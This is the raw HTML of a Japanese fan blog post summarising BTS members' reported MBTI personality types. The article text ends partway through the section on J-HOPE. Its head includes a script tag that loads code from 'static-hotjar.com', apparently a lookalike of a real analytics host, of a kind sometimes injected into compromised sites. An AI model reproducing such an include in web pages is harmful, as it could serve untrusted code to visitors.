		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-48911 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【BTSの性格診断】MBTI診断でメンバーの本当の性格が分かる？結果まとめ</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">rerereno.332244</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2022-01-28T10:51:34+09:00">2022年1月28日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&text=%E3%80%90BTS%E3%81%AE%E6%80%A7%E6%A0%BC%E8%A8%BA%E6%96%AD%E3%80%91MBTI%E8%A8%BA%E6%96%AD%E3%81%A7%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E6%9C%AC%E5%BD%93%E3%81%AE%E6%80%A7%E6%A0%BC%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%EF%BC%9F%E7%B5%90%E6%9E%9C%E3%81%BE%E3%81%A8%E3%82%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&t=%E3%80%90BTS%E3%81%AE%E6%80%A7%E6%A0%BC%E8%A8%BA%E6%96%AD%E3%80%91MBTI%E8%A8%BA%E6%96%AD%E3%81%A7%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E6%9C%AC%E5%BD%93%E3%81%AE%E6%80%A7%E6%A0%BC%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%EF%BC%9F%E7%B5%90%E6%9E%9C%E3%81%BE%E3%81%A8%E3%82%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&title=%E3%80%90BTS%E3%81%AE%E6%80%A7%E6%A0%BC%E8%A8%BA%E6%96%AD%E3%80%91MBTI%E8%A8%BA%E6%96%AD%E3%81%A7%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E6%9C%AC%E5%BD%93%E3%81%AE%E6%80%A7%E6%A0%BC%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%EF%BC%9F%E7%B5%90%E6%9E%9C%E3%81%BE%E3%81%A8%E3%82%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>7人それぞれの個性があり魅力的なBTS。そんな彼らも韓国で新常識「MBTI」を受けていたそうです！今回は<span style="color: #ff0000;"><strong>「MBTI診断でメンバーの本当の性格が分かる？結果まとめ」</strong></span>を詳しく調査してみました。BTSメンバーはどのタイプだったのでしょうか？</p>
<a href="https://iroirog.info/bts/bts-fansa/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/08/00f54f63-d0be-41b7-ad58-51468569ca1d-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSファンサ】メンバーの対応が神過ぎる！エピソードまとめ！</span><span class="blog-card-excerpt">世界各国から莫大な人気を集めるBTS。厳しい練習生時代を乗り越え、世界的アイドルグループとなった彼らですが、普段からARMYへの対応が神...</span></div></div></a>
<a href="https://iroirog.info/bts/kamitaiou-1/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/FAs95wAX0AAStcG-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの神対応】ライブやサイン会で見せたARMYへのエピソードが感動！</span><span class="blog-card-excerpt">ファンをARMYと呼び、ライブやイベントの度にARMYへの大きな愛を言葉や態度で表現しているBTS。

今や世界中から愛されるトップ...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;MBTI診断とは？&quot;}" data-sheets-userformat="{&quot;2&quot;:14911,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2236962},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:11}">MBTI診断とは？</span></h2>
<p><div class="video"><iframe title="BTS MBTI ～あなたはどのメンバーと一致？～" width="500" height="281" src="https://www.youtube.com/embed/26hoXIlGfMg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<p>日本人にはあまり馴染みのない「MBTI」ですが、韓国ではよく利用されています。<strong><span style="color: #ff0000;">韓国ア</span><span style="color: #ff0000;">イドルのプロフィールでは定番</span></strong>になりつつありますよね。そんな「MBTI」とは一体どんな診断なのでしょうか？</p>
<p>「MBTI」とは自分の性格タイプを知り自他理解に役立てる性格検査だそう。16個の性格傾向のうち、自分に一番近い性格タイプを導けます。MBTIの診断を受ける際は質問に答えるだけではなく、さらにMBTI有資格者のフィードバックをもらい自他理解を深めます。</p>
<p>質問に答えた結果がしっくりくるかを検証し、<strong><span style="color: #ff0000;">自分のタイプを見つけていくので結果より過</span><span style="color: #ff0000;">程を重視しているのがMBTIの特徴</span></strong>ではないでしょうか。</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;メンバーの結果は？&quot;}" data-sheets-userformat="{&quot;2&quot;:573,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0}">メンバーの結果は？</span></h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">メンバーMBTI備忘録&#x1f4dd;<br />
ナムさん ENFP<br />
ジンくん INTP<br />
ユンギ INTP<br />
ホビ ESFJ<br />
ジミン ENFJ<br />
テテ INFP<br />
ジョングク ISFP <a href="https://t.co/gr261RCKLX">pic.twitter.com/gr261RCKLX</a></p>
<p>— Sacchan_OT7&#x1f408;シュレディンガーの猫 (@SacchanOT7) <a href="https://twitter.com/SacchanOT7/status/1450829638029103116?ref_src=twsrc%5Etfw">October 20, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>BTSメンバーの診断結果をまとめてみました。初めて診断した2017年からMBTIタイプが変わったメンバーもいることが分かりました。<strong><span style="color: #ff0000;">MBTIは環境の変化などで変わるらしく、</span><span style="color: #ff0000;">BTSメンバーは今までに数回診断を受けている</span></strong>みたいですね。</p>
<p>ではさっそく見ていきましょう！</p>
<h3>ジン</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンの16タイプ診断(MBTI)はINTP論理学者&#x1f453;<br />
いつもみんなを笑わせてくれるジンくん、実は真面目なところが垣間見えますね&#x1f49c;</p>
<p>▼アプリDLはこちらから<a href="https://t.co/LCKVGOMQ1L">https://t.co/LCKVGOMQ1L</a><a href="https://twitter.com/hashtag/Kpop16%E3%82%BF%E3%82%A4%E3%83%97%E8%A8%BA%E6%96%AD?src=hash&amp;ref_src=twsrc%5Etfw">#Kpop16タイプ診断</a> <a href="https://twitter.com/hashtag/MBTI?src=hash&amp;ref_src=twsrc%5Etfw">#MBTI</a> <a href="https://twitter.com/hashtag/16%E3%82%BF%E3%82%A4%E3%83%97?src=hash&amp;ref_src=twsrc%5Etfw">#16タイプ</a> <a href="https://twitter.com/hashtag/16%E8%A8%BA%E6%96%AD?src=hash&amp;ref_src=twsrc%5Etfw">#16診断</a><a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/%E3%82%B8%E3%83%B3?src=hash&amp;ref_src=twsrc%5Etfw">#ジン</a> <a href="https://twitter.com/hashtag/%E3%82%BD%E3%82%AF%E3%82%B8%E3%83%B3?src=hash&amp;ref_src=twsrc%5Etfw">#ソクジン</a> <a href="https://twitter.com/hashtag/INTP?src=hash&amp;ref_src=twsrc%5Etfw">#INTP</a> <a href="https://t.co/QNwKKMqC7B">pic.twitter.com/QNwKKMqC7B</a></p>
<p>— K-pop 16タイプ診断 (@Kpop16type) <a href="https://twitter.com/Kpop16type/status/1478931274727235585?ref_src=twsrc%5Etfw">January 6, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ジンは<strong><span style="color: #ff0000;">「INTP（論理学者型）」で、論理的で自信あふれる挑戦者タイプ</span></strong>です。ジンは自身を「ワールドワイドハンサム」と呼び、自分のビジュアルにとても自信を持っていることは有名ですよね。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja"><a href="https://twitter.com/hashtag/%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AEBTS%E3%81%AF%E3%81%A9%E3%81%93%E3%81%8B%E3%82%89?src=hash&amp;ref_src=twsrc%5Etfw">#あなたのBTSはどこから</a><br />
FNSのBoy with luvからだけど、推しはじめたのはこのキムソクジン（18/9/7 vlive） <a href="https://t.co/0GV5fhMUEl">pic.twitter.com/0GV5fhMUEl</a></p>
<p>— あんり (@anri_j124) <a href="https://twitter.com/anri_j124/status/1365838039851835395?ref_src=twsrc%5Etfw">February 28, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>以前ジンはV LIVEで「僕は毎朝鏡を見て、あぁ、ソクジン。こんなにかっこよくてどうするんだ」と言っていると語っていました。そしてINTPタイプは物事を客観的に見ることができるタイプです。</p>
<p>パン・シヒョクPDは以前ジンについて<strong><span style="color: #ff0000;">「とても常識がある子」「メンバーが基準線を外れ</span><span style="color: #ff0000;">ないように面倒を見てくれる」</span></strong>と語っていました。そういわれてみれば、デビュー当時はたびたび言うことを聞かないマンネラインの行動を注意し、正していましたよね。</p>
<h3>SUGA</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">SUGAの16タイプ診断(MBTI)はINTP論理学者&#x1f453;<br />
以前はINFP仲介者だったというユンギ、自分でも性格が変わったと言っていましたが、より深く成長し続けていて素敵です&#x1f44f;&#x263a;&#xfe0f;</p>
<p>▼アプリDLはこちらから<a href="https://t.co/LCKVGP4ZfT">https://t.co/LCKVGP4ZfT</a><a href="https://twitter.com/hashtag/Kpop16%E3%82%BF%E3%82%A4%E3%83%97%E8%A8%BA%E6%96%AD?src=hash&amp;ref_src=twsrc%5Etfw">#Kpop16タイプ診断</a> <a href="https://twitter.com/hashtag/MBTI?src=hash&amp;ref_src=twsrc%5Etfw">#MBTI</a> <a href="https://twitter.com/hashtag/16%E3%82%BF%E3%82%A4%E3%83%97?src=hash&amp;ref_src=twsrc%5Etfw">#16タイプ</a> <a href="https://twitter.com/hashtag/16%E8%A8%BA%E6%96%AD?src=hash&amp;ref_src=twsrc%5Etfw">#16診断</a><a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/SUGA?src=hash&amp;ref_src=twsrc%5Etfw">#SUGA</a> <a href="https://twitter.com/hashtag/%E3%83%A6%E3%83%B3%E3%82%AE?src=hash&amp;ref_src=twsrc%5Etfw">#ユンギ</a> <a href="https://twitter.com/hashtag/INTP?src=hash&amp;ref_src=twsrc%5Etfw">#INTP</a> <a href="https://t.co/OJ7dlmgO4I">pic.twitter.com/OJ7dlmgO4I</a></p>
<p>— K-pop 16タイプ診断 (@Kpop16type) <a href="https://twitter.com/Kpop16type/status/1477840100004622337?ref_src=twsrc%5Etfw">January 3, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>SUGAもジンと同じ<strong><span style="color: #ff0000;">「INTP（論理学者型）」</span></strong>でした。SUGAはINTPタイプの<strong><span style="color: #ff0000;">「寡黙で内に</span><span style="color: #ff0000;">秘めるタイプ」</span></strong>によく当てはまるのではないでしょうか。</p>
<p>普段は表に感情をあまり出さず、クールに見えるSUGAですが、BTSメンバーやARMYに対しての気持ちは人一倍強いですよね。INTPタイプは<strong><span style="color: #ff0000;">「挑戦的」な一面</span></strong>も持ち合わせています。</p>
<p>SUGAは内に秘めた気持ちをBTSやソロ活動のAgustDの楽曲などで表現していますよね。特にラップが<strong><span style="color: #ff0000;">挑発的でストレートな表現の歌詞</span></strong>が多く、内に秘めた思いを込めているのが分かります。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">ikr watch this it&#8217;s called daechwita<br />
<a href="https://t.co/xTH7HXVE38">pic.twitter.com/xTH7HXVE38</a></p>
<p>— cera⁷ jungkook ost prod suga (@criesinpurple) <a href="https://twitter.com/criesinpurple/status/1485323900150075395?ref_src=twsrc%5Etfw">January 23, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>そして<strong><span style="color: #ff0000;">INTPタイプは知識欲が強い</span></strong>ことが特徴で、SUGAは興味のあることが幅広く<strong><span style="color: #ff0000;">「BTS</span><span style="color: #ff0000;">のうんちく王」</span></strong>といわれているのだとか。SUGAのこのような特徴からINTPタイプがぴったりだということが分かります。</p>
<h3>J-HOPE</h3>
<blockquote class="twitter-tweet">
